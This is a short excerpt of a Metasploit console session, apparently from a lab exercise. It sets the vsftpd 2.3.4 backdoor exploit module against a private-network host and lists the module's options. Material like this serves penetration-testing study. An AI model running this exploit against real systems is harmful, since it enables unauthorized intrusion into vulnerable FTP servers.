 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.